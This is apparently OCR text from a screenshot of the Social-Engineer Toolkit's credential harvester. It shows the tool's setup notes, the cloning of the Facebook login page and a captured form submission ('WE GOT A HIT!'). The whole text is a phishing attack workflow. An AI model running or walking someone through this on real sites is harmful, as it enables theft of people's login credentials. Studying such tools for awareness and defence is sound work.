 File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
15.28]: http://www.facebook.com
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.29 - - [23/Dec/2024 09:22:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------28093113191147989
72528484865
Content-Disposition: form-data; name="ts"